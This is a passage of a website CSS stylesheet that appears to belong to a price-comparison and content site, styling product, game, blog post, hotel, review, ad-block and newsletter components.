product .detail .infos .actions{display:flex;float:right;}
product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
product .detail .product-variation{width:100%;margin-top:30px;}
product .detail .product-variation .variation-cont{height:100px;min-height:100px;}
product .detail .product-variation p.title{font-weight:900;text-transform:uppercase;font-size:0.923em;line-height: 15px;}
product .detail .product-variation .low-price span.price{font-weight:900;font-size:1.077em;}
product .detail .wishlist-add{position:relative;top: 0;left: 0;}
/*
* END product
*/

/*
* BEGIN game
*/
game{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

game .detail{padding:10px;border:1px solid transparent;}
game .detail .image{position:relative;height:230px;}
game .detail .image img{max-height:100%;max-width:100%;}
game .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
game .detail .rating{height: 100%;display: flex;align-items: center;}
game .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
game .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
game .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
game .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

game .category{margin-bottom: 10px;font-size: 1.1em;}

game .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
game .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
game .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
game .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
game .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
game .detail .gallery .gallery-slide img{max-width:100%;}
game .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
game .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
game .detail .infos .break-line{width:100%;}
game .detail .infos .break-prod-rating,
game .detail .infos .break-prod-advertiser{display:none;}
game .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
game .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
game .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
game .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
game .detail .infos .actions{display:flex;float:right;}
game .detail .infos .actions a:not(:last-child),game .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
.game-play{height: 100vh;}
/*
* END game
*/

/*
* BEGIN page
*/
page{padding: 4em 0;display: -webkit-box;}
page.with-header{margin-top: -200px;position: relative;}
page.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
page .detail{width:100%;background:#fff;padding: 0;}
page .detail h1{text-align:left;font-size:2.154em;margin-bottom:8px;}
page .detail hr{border-color:var(--greyscale-color-4);}
page .detail .cta a{top:15px;font-weight:800;text-transform:uppercase !important;padding:12px 25px;display: -webkit-inline-box;}
page .detail .banner1 .img-logo{width:15%;float:left;height: 100%;position: relative;border-top: 1px solid #f5f5f5;border-left: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding:1px;}
page .detail .banner1 .img-logo img{max-width: calc(100% - 2px);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);}
page .detail .banner1 .img-banner{width:85%;float:left;height: 100%;}
page .detail .banner1 .img-banner img{max-width: 100%;}

.page-b .row{margin:0;}
widget .row{display: -ms-flexbox !important;display: flex !important;-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;margin-right: -15px !important;margin-left: -15px !important;padding:0 !important;}

.page-4-header{height: 572px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-header .logo{margin-bottom: 30px;}
.page-4-header .logo img{width: 450px;max-width: 100%;}
.page-4-header .btn{padding: 10px 40px;text-transform: uppercase;}

.page-4-info {display:flex;margin-bottom: 50px;}
.page-4-info .left{width: 30%;background: var(--secondary-color-active);display: flex;align-items: center;justify-content: center;flex-direction: column;padding: 30px;}
.page-4-info .left h1{color: #fff;font-weight: 400;line-height: 32px;text-transform: uppercase;margin-bottom: 20px;font-size:1.8em;}
.page-4-info .left p{color: #fff;text-align: center;}
.page-4-info .right{width:70%;}

.page-4-reviews{display:flex;margin-bottom: 50px;}
.page-4-reviews .left{width:50%;display: flex;align-items: start;}
.page-4-reviews .left .revs{display: flex;flex-direction: column;flex-grow: 1;margin-right: 20px;}
.page-4-reviews .left .revs .it{background: #fff;padding: 7px;display: flex;margin-bottom:10px;position: relative;}
.page-4-reviews .left .revs .it:before{content:' ';position: absolute;height: 100%;top: 0;left: 0;}
.page-4-reviews .left .revs .it-1:before{width:10%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-2:before{width:20%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-3:before{width:30%;background: #e57808;}
.page-4-reviews .left .revs .it-4:before{width:40%;background: #e57808;}
.page-4-reviews .left .revs .it-5:before{width:50%;background: #f5c509;}
.page-4-reviews .left .revs .it-6:before{width:60%;background: #f5c509;}
.page-4-reviews .left .revs .it-7:before{width:70%;background: #f5c509;}
.page-4-reviews .left .revs .it-8:before{width:80%;background: #b1c758;}
.page-4-reviews .left .revs .it-9:before{width:90%;background: #b1c758;}
.page-4-reviews .left .revs .it-10:before{width:100%;background: #b1c758;}
.page-4-reviews .left .revs .it .name{color: #000;text-transform: uppercase;flex-grow: 1;z-index: 1;}
.page-4-reviews .left .revs .it .note{color: #000;font-weight: 700;z-index: 1;}
.page-4-reviews .left .not{background: var(--secondary-color-active);display: flex;flex-direction: column;align-items: center;justify-content: center;width: 90px;height: 90px;color:#fff;}
.page-4-reviews .left .not-1,
.page-4-reviews .left .not-1 span,
.page-4-reviews .left .not-2,
.page-4-reviews .left .not-2 span{color: #ce0c0c !important;}
.page-4-reviews .left .not-3,
.page-4-reviews .left .not-3 span,
.page-4-reviews .left .not-4,
.page-4-reviews .left .not-4 span{color: #e57808 !important;}
.page-4-reviews .left .not-5,
.page-4-reviews .left .not-5 span,
.page-4-reviews .left .not-6,
.page-4-reviews .left .not-6 span,
.page-4-reviews .left .not-7,
.page-4-reviews .left .not-7 span{color: #f5c509 !important;}
.page-4-reviews .left .not-8,
.page-4-reviews .left .not-8 span,
.page-4-reviews .left .not-9,
.page-4-reviews .left .not-9 span,
.page-4-reviews .left .not-10,
.page-4-reviews .left .not-10 span{color: #b1c758 !important;}
.page-4-reviews .left .not .note{font-size: 30px;margin-bottom: 2px;font-weight: 700;}
.page-4-reviews .left .not .text{text-transform: uppercase;font-size: 15px;}
.page-4-reviews.just-one{flex-direction: column;}
.page-4-reviews.just-one .left{width: 100%;margin-bottom: 20px;}
.page-4-reviews.just-one .left .revs{display: none;}
.page-4-reviews.just-one .left .not{width: 100%;flex-direction: row;height: 50px;padding: 0 10px;}
.page-4-reviews.just-one .left .not .note{order: 2;}
.page-4-reviews.just-one .left .not .text{flex-grow: 1;order: 1;}
.page-4-reviews.just-one .right{width: 100%;padding: 0;}
.page-4-reviews .right{width:50%;padding-left: 50px;}
.page-4-reviews .right h1{text-align: left;color: #fff;font-weight: 400;text-transform: uppercase;font-size: 2em;}
.page-4-reviews .right p{color:#fff;}

.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide{border:none;position:relative;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide:after{content:' ';width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.5);position:absolute;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide.is-active:after{display:none;}

.page-4-bf{height: 246px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-bf .btn{padding: 10px 40px;text-transform: uppercase;}

products.page-4-products{padding: 0 0 7em 0;}
products.page-4-products .product-it{background: #fff;border-radius: 5px;}
/*
* END page
*/

/*
* BEGIN reviews
*/
reviews{display: -webkit-box;background:var(--secondary-color-active);}
reviews .category-advertisers-row{width:100%;}
reviews .it-advertiser{cursor:pointer;padding:0 5px;}
reviews .img{width:100%;height:150px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
reviews .it-advertiser:hover .img{border-color:var(--primary-color-active);}
reviews .img img{max-width:100%;height: 80px;}
reviews .img .outer{width: 100%;}
reviews p span{color:var(--primary-color-active);}
/*
* END reviews
*/

/*
* BEGIN baskets
*/
.baskets-title-h1{padding: 1em 0;}
baskets{display: -webkit-box;}
baskets .it-basket{cursor:pointer;padding:0 5px;position:relative;}
baskets .it-basket .cont{padding: 30px 30px 30px 30px;flex-direction: column;top: 0;max-width: 267px;left: 50%;display: flex;width: 100%;position: absolute;height: 100%;transform: translateX(-50%);}
baskets .it-basket .cont .name{padding: 10px;color: #ffffff;flex: 1 0;font-size: 2em;line-height: 28px;text-align: left;}
baskets .it-basket .cont .btn-act{flex: 0 0 0;}
baskets .it-basket img{max-width: 100%;}
/*
* END baskets
*/

post{display: table;width: 100%;padding: 5em 0;}
post.with-header{margin-top: -200px;position: relative;}
post.with-header .theContent{background: #fff;border-radius:5px;padding:50px;min-height: 300px;}
post .head{display: flex;margin-bottom:30px;}
post .head .titles{flex-grow: 1;}
post .head .titles .depcat{display:none;}
post .head .post-title{text-align:left;margin-bottom: 10px;font-size:1.462em;text-align:left;font-weight:900;}
post .head .post-subtitle{text-align:left;margin-bottom: 20px;font-size:1.385em;text-align:left;font-weight:800;}
post .shares{display: flex;}
post .shares .share-it{font-size: 17px;margin-left:5px;text-align:center;color: #fff;background: var(--secondary-color-active);border-radius:50%;padding:5px;width:30px;max-width:30px;height:30px;max-height:30px;}
post .shares .share-it i{line-height: 20px;}
post .footer{display: flex;margin-top:30px;flex-direction: column;}
post .footer .signature .author{display: flex;align-items: center;margin-bottom:20px;}
post .footer .signature .author .author-photo{width:50px;height:50px;margin-right:10px;}
post .footer .signature .author .author-photo img{max-width:100%;max-height:100%;border-radius: 50%;}
post .footer .signature .author .author-data .author-name{font-size:1.231em;font-weight:900;color:var(--secondary-color-active);}
post .footer .signature .author .author-data .post-date{font-size:1em;}
post .footer-global .footer{display:none;}
post .post-it{color:var(--greyscale-color-1);}
post .post-it a{color: var(--secondary-color-active);font-weight: 900;}
post .post-it ul,
post .post-it ol{color:var(--greyscale-color-1);padding: 0 0 0 40px;line-height: 1.5;}
post .post-it ul{list-style: disc;}
post .post-it ol{list-style: decimal;}
post .post-it p{margin:0 0 15px;word-wrap: break-word;font-size:1.231em;}
post .post-it h1{margin:0 0 20px;font-size:1.538em;text-align:left;font-weight:900;}
post .post-it h2{margin:0 0 20px;font-size:1.462em;text-align:left;font-weight:800;}
post .post-it h3{margin:0 0 20px;font-size:1.385em;text-align:left;font-weight:700;}
post .post-it h4{margin:0 0 20px;font-size:1.231em;text-align:left;font-weight:600;}
post .post-it h5{margin:0 0 20px;font-size:1.154em;text-align:left;font-weight:500;}
post .post-it table{width: 100%;table-layout: fixed;border-collapse: collapse;border-spacing: 0;margin: 15px 0;}
post .post-it table thead, .post table thead {background-color: #f9f9f9;}
post .post-it table tr th,.post table tr td{min-width: 40px;height: 30px;border: 1px solid #ccc;vertical-align: top;padding: 2px 4px;text-align: left;box-sizing: border-box;}
post .post-it img{max-width:100%;}
post .post-it img.portrait{max-width:50%;margin-left: auto;margin-right: auto;display: block;}
post .post-it h1.title{font-size:2.3em;}

post .posts{padding:4em 0;margin-top:4em;border-top:1px dotted var(--secondary-color-active);}
post .posts h1{font-size:1.538em;text-align:left;margin-bottom:20px;}
post .posts ul{list-style:var(--secondary-color-active);}
post .posts ul li{margin-bottom:5px;}
post .posts ul li a{font-style:italic;font-weight:900;}

post .posts-widget{width:100%;}
post .posts-widget .post-widget-title{text-align:left;font-weight: 800;font-size: 1.500em;color: var(--secondary-color-active);}
post .posts-widget posts{flex-direction:column;}
post .posts-widget .post-it{display:flex;flex-direction:row;margin-bottom:20px;}
post .posts-widget .post-it .image{width:50%;height: 120px;position:relative;}
post .posts-widget .post-it .image-link{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
post .posts-widget .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;width:50%;height:120px;border-radius: 0 5px 5px 0;}
post .posts-widget .post-it .contents .depcat{display:none;}
post .posts-widget .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime,
post .posts-widget .post-it .contents .btn-go{display:none;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime{display:none;}

posts .post-it .contents h1.title a,
posts .post-it .contents p.subtitle a,
posts .post-it .contents .btn-go{color: inherit;font-weight: inherit;}

posts{padding: 2em 0;display: flex;}
posts .post-it{position: relative;transition: 1s;border-radius: 7px;display: block;overflow: hidden;}
posts .post-it .image{width: 100%;height: 350px;margin: 0;padding: 0;background-position: center;background-repeat: no-repeat;background-size: cover;}
posts .post-it .contents{position:absolute;left:0;bottom: 0;width: 100%;height: 75px;padding: 1.1em;background: #fff;border-radius: 0 0 5px 5px;border: 1px solid #dcdcdc;display: flex;justify-content: space-between;align-items: center;}
posts .post-it .contents .depcat{display:none;}
posts .post-it .contents h1.title{font-weight: 900;text-transform: uppercase;margin: 0 5px 0 0;color: var(--greyscale-font-3);font-size: 1em;line-height: 15px;text-align: left;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;}
posts .post-it .contents p.subtitle{display:none;}
posts .post-it .contents p.datetime{display:none;}
posts .post-it .contents .btn-go{text-transform: uppercase;border-radius:30px;font-weight: 900;font-size: 1em;padding: .5rem 1.5rem;min-width: 130px;color:#fff;}
posts .post-it .contents .shares{display:none;}

posts .post-it.layout-2 .contents{top:0;bottom: inherit;height:100%;padding: 5em;display: flex;flex-direction: column;align-items: baseline;justify-content: center;background:none;background: rgba(0,0,0,.7);}
posts .post-it.layout-2 .contents h1.title{color: #fff;font-size: 1.6em;padding-bottom: 8px;border-radius: 0 0 5px 5px;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;}
posts .post-it.layout-2 .contents p.subtitle{text-transform: uppercase;font-size: 1.3em;color: #fff;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;text-align: left;margin-bottom:20px;}

posts .post-it.layout-3 .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts .post-it.layout-3 .image{height:150px;}
posts .post-it.layout-3 .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts .post-it.layout-3 .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts .post-it.layout-3 .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts .post-it.layout-3 .contents p.datetime i{margin-right:5px;}
posts .post-it.layout-3 .contents .btn-go{display:none;}

posts .post-it.layout-4{display:flex;flex-direction:row;}
posts .post-it.layout-4 > a{width:50%;}
posts .post-it.layout-4 .image{width:100%;height: 150px;}
posts .post-it.layout-4 .contents{position: relative;flex-direction: column;justify-content: center;align-items: start;height: 160px;width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts .post-it.layout-4 .contents h1.title{max-height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime,
posts .post-it.layout-4 .contents .btn-go{display:none;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime{display:none;}

.post-posts-seetoo{display:none;}

search .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
search .post-it{margin-bottom: 30px;}
search .post-it .image{height:150px;}
search .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
search .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
search .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
search .post-it .contents p.datetime i{margin-right:5px;}
search .post-it .contents .btn-go{display:none;}

posts-category h1.title2{font-size: 1.4em;}
posts-category posts{flex-direction: row;display: flex;flex-wrap: wrap;}
posts-category posts .post-it{margin-bottom:30px;}
posts-category posts .post-category{width:100%;}
posts-category posts .post-category .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts-category posts .post-category .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts-category posts .post-category .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts-category posts .post-category .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts-category posts .post-category .post-it .contents p.datetime i{margin-right:5px;}
posts-category posts .post-category .post-it .contents .btn-go{display:none;}

posts-category posts .post-category.type-1{width:100%;}
posts-category posts .post-category.type-1 .post-it .image{height:150px;}

posts-category posts .post-category.type-2{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-2:first-child{margin-right:15px;}
posts-category posts .post-category.type-2:nth-child(2){margin-left:15px;}
posts-category posts .post-category.type-2 .post-it .image{height:150px;}

posts-category posts .post-category.type-3{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-3:nth-child(1n){margin-right:15px;}
posts-category posts .post-category.type-3:nth-child(2n){margin-right:0;margin-left:15px;}
posts-category posts .post-category.type-3 .post-it{display:flex;flex-direction:row;}
posts-category posts .post-category.type-3 .post-it > a{width: 50%;}
posts-category posts .post-category.type-3 .post-it .image{width:100%;height: 150px;}
posts-category posts .post-category.type-3 .post-it .contents{width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts-category posts .post-category.type-3 .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime,
posts-category posts .post-category.type-3 .post-it .contents .btn-go{display:none;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime{display:none;}

posts-category posts .post-category.type-4 .image{display:none;}

posts-carousel{padding: 2em 0;display:block;}
posts-carousel .departments{display: flex;overflow: hidden;}
posts-carousel .departments .it-department{margin-right:10px;height:150px;}
posts-carousel .departments .it-department .dep-parent{position: relative;display:flex;flex-direction: column;align-items: center;width: 120px;height: 100%;padding:10px;}
posts-carousel .departments .it-department a.active .dep-parent{background: var(--greyscale-color-3);}
posts-carousel .departments .it-department .dep-parent i{font-size:50px;margin-bottom:10px;}
posts-carousel .departments .it-department .dep-parent span{text-align: center;}
posts-carousel .department-posts{width:100%;}
posts-carousel posts{padding:0;display:block;}
posts-carousel posts [class*="department-posts-"]{display: none;flex-direction: row;flex-wrap: wrap;}
posts-carousel posts .department-post{flex-basis: 100%;flex: 1;}
posts-carousel posts .post-it{border-radius:0;}
posts-carousel posts .post-it .image{height:300px;}
posts-carousel posts .post-it .contents{border:none;height: 100%;background: rgba(0,0,0,.7);flex-direction: column;align-items: center;justify-content: center;}
posts-carousel posts .post-it .contents h1.title{color:#fff;margin-bottom:10px;}
posts-carousel posts .post-it .contents .btn-go{display:none;}

articles{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
articles .article-it{border-color: var(--greyscale-color-4);margin-bottom:30px;}
articles .article-it .image{height: 200px;background-repeat: no-repeat;background-position: center;background-size: cover;}
articles .article-it .image img{max-width:100%;}
articles .article-it h1{text-align: left;font-size: 1.5em;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
articles .article-it p.description{height: 60px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;margin-bottom:.5rem;}

videos{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
videos .video-it{display: flex;flex-direction: row;background: #fff;margin-bottom: 30px;}
videos .video-it .image{flex-grow: 1;width: 30%;background-size: cover;background-repeat: no-repeat;background-position: center;}
videos .video-it .body{flex-grow: 2;width: 70%;padding: 10px;}
videos .video-it .body h1.video-title{text-align: left;font-size: 1.5em;font-weight:400;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom: 3px;color:#888888;}
videos .video-it .body p.video-channel{font-weight:900;height: 25px;text-transform:uppercase;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;font-size: 1.1em;margin-bottom: 5px;}
videos .video-it .body p.video-channel a{font-weight:900;}
videos .video-it .body a.btn-video{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}

hotels{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels .hotel-it{display: flex;flex-direction: column;background: #fff;height: 100%;}
hotels .hotel-it .image{flex-grow: 1;height:250px;background-size: cover;background-repeat: no-repeat;background-position: center;}
hotels .hotel-it .body{flex-grow: 2;width: 70%;padding: 10px;}
hotels .hotel-it .body h1.hotel-title{text-align: left;font-size: 1.5em;font-weight:400;margin-bottom: 3px;}
hotels .hotel-it .body p.hotel-location{color:#888888;font-size: 1.1em;margin-bottom: 5px;}
hotels .hotel-it .body p.hotel-location a{font-weight:900;}
hotels .hotel-it .body a.btn-hotel{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}
hotels .locations{display: flex;flex-wrap: wrap;}
hotels .locations .it-group{width: 100%;padding: 10px;font-size: 20px;color: var(--secondary-color-active);}
hotels .locations .it-location{cursor:pointer;background: var(--primary-color-background);color: var(--greyscale-color-1);border: 1px solid var(--primary-color-hover);padding: 5px;border-radius: 5px;margin-right: 5px;margin-bottom:5px;}
hotels .the-loading{display: flex;width: 100%;align-items: center;justify-content: center;margin: 30px;font-size:30px;}

hotels-search{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels-search .hotels-search-form{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
hotels-search .hotels-search-form .query{background:transparent;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
hotels-search .hotels-search-form .query:-webkit-autofill,
hotels-search .hotels-search-form .query:-webkit-autofill:hover, 
hotels-search .hotels-search-form .query:-webkit-autofill:focus, 
hotels-search .hotels-search-form .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
hotels-search .hotels-search-form .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
hotels-search hotels{display:none;}

.ads-block{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;margin-bottom: 30px;}
.ads-block .ad-title{width: 30px;position: relative;border: 1px solid var(--greyscale-color-6);min-height: 100px;}
.ads-block .ad-title span{position: absolute;transform: rotate(-90deg) translateY(-50%);-webkit-transform: rotate(-90deg) translateY(-50%);-moz-transform: rotate(-90deg) translateY(-50%);-ms-transform: rotate(-90deg) translateY(-50%);-o-transform: rotate(-90deg) translateY(-50%);filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);left: -15px;bottom: 40%;text-transform: uppercase;font-size: 0.9em;}
.ads-block .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);display: flex;align-items: center;}
.ads-block .ad-cont img{max-width:100%;}

.ads-block-2-d{display:flex;}
.ads-block2{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;flex-direction:column;padding-bottom: 30px;flex-grow:1;}
.ads-block2:first-child{margin-right:15px;}
.ads-block2:nth-of-type(2){margin-left:15px;}
.ads-block2 .ad-title{text-align: center;position: relative;border: 1px solid var(--greyscale-color-6);}
.ads-block2 .ad-title span{text-transform: uppercase;font-size: 0.9em;}
.ads-block2 .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);text-align: center;}
.ads-block2 .ad-cont img{max-width:100%;}

/*
* BEGIN tabs
*/
tabs{display: -webkit-box;border-bottom:1px solid var(--greyscale-color-4);}
tabs .nav-tabs{border-bottom:none;}
tabs .nav-tabs .nav-link{background: var(--greyscale-color-6);color: #000;font-weight: 900;font-size: 0.923em;margin-right: 10px;}
/*
* END tabs
*/

/*
* BEGIN infos
*/
infos{padding: 2em 0;display: -webkit-box;}
infos .video{text-align: center;margin-bottom: 4em;}
infos .custom-page{margin-bottom:4em;}
infos .it-info{padding-top:10px;padding-bottom:10px;}
infos .it-info:nth-child(2n){background:var(--greyscale-color-3);}
infos span{color:var(--greyscale-font-1);font-weight:500;}
/*
* END infos
*/

/*
* BEGIN price advertisers
*/
price-advertisers{padding: 4em 0;display: -webkit-box;}
price-advertisers .row:not(:first-child){padding:5px 0;border-bottom:1px solid var(--greyscale-color-4);}
price-advertisers .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-start;}
price-advertisers .price-cont p.price-old{font-size:1.077em;color:var(--secondary-color-active);text-decoration: line-through;}
price-advertisers .price-cont p.price{font-size:1.615em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
price-advertisers .actions{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
price-advertisers .actions .btn{padding: 5px 25px;}
/*
* END price advertisers
*/

/*
* BEGIN price history
*/
price-history{padding: 4em 0;display: -webkit-box;overflow: hidden;}
price-history .current{position: absolute;right: 40px;top: -30px;background: var(--secondary-color-active);color: #fff;border-radius: 5px;padding: 5px 10px;transform: translateX(50%);}
price-history .current .price{font-weight:900;}
price-history .current .date{color:var(--primary-color-active);}
price-history .current-line{position: absolute;top: -20px;right: 35px;height: calc(100% - 25px);border-left: 2px solid var(--secondary-color-active);}
/*
* END price history
*/

/*
* BEGIN ratings
*/
ratings{padding: 4em 0;display: -webkit-box;}
ratings .rating-total{border-right:1px solid var(--greyscale-color-4);}
ratings .rating-total h1{font-size:2.308em;font-weight:800;text-align:center;color:var(--primary-color-active);}
ratings .rating-total p{font-size:1.000em;font-weight:400;text-align:center;}
ratings .rating-total .rating{text-align:center;margin-top:10px;}
ratings .rating-total.total{border-right:none;background:var(--primary-color-active);padding:10px;border-radius:5px;}
ratings .rating-total.total h1{color:#fff;}
ratings .rating-total.total p{color:#fff;}
ratings .rating-it{width:100%;border-top:1px solid var(--greyscale-color-4);padding:2em 0;}
ratings .rating-it .photo{max-width: 100px;float: left;text-align:center;}
ratings .rating-it .photo img{max-width:100%;}
ratings .rating-it .comment{margin-left: 100px;}
ratings .rating-it .comment .name{display:-webkit-box;margin-bottom:10px;}
ratings .rating-it .comment .name h1{font-size:1.154em;margin:2px 10px 0 0;}
/*
* END ratings
*/

/*
* BEGIN to evaluete
*/
to-evaluate{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
to-evaluate h1{text-align:left;font-size:2.308em;font-weight:800;}
to-evaluate .form{padding:3em 0 0 0;}
to-evaluate .form label{color:#000;font-weight:800;}
/*
* END to evaluate
*/

/*
* BEGIN news
*/
news{display: -webkit-box;position:relative;border-top: 1px solid var(--greyscale-color-4);}
news:before{content:' ';position:absolute;width:50%;height:100%;top:0;left:0;background:var(--primary-color-active);}
news:after{content:' ';position:absolute;width:50%;height:100%;top:0;left:50%;background:var(--greyscale-color-3);}
news .left{padding: 4em 50px 2em 15px;background:var(--primary-color-active);}
news h1{text-align:left;color:#fff;margin-bottom:5px;}
news p{text-align:left;color:#fff;font-size:1.231em;margin-bottom:30px;}
news form{margin-bottom: 3em;}
news label.feedback{color:orange;font-weight:700;}
news input[type=email] {width: calc(100% - 130px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;height: 60px;}
news button[type=submit] {width: 130px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
news .be-checkbox label{font-size: 0.9em;margin-top: 5px;color: var(--greyscale-font-3);}
news a{float:left;font-size: 0.9em;}
news a:not(:last-child){margin-right:30px;}
news .right{z-index: 1;background:var(--greyscale-color-3);}
news .features{background-color:#f7f7f7;height: 100%;}
news .features .item{text-align:center;padding: 4em 20px 2em 20px;}
news .features .item:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
news .features .item h2{color: #365f85;font-size:1.385em;font-weight:800;margin: 20px 0 10px 0;}
news .features .item p{color: var(--greyscale-color-2);font-size:0.9em;line-height: 18px;text-align:center;padding: 0 2px 0 5px;}

.news-block{height: 100%;background: #fff;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-2);border-radius: 5px;}
.news-block h1{font-size: 1.5em;text-transform: uppercase;}
.news-block p{text-align: center;font-size: 1em;text-transform: uppercase;margin-bottom: 20px;}
.news-block form{display: flex;flex-direction: column;align-items: center;}
.news-block input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block button{width:100%;}
.news-block label.feedback{color:orange;font-weight:700;}
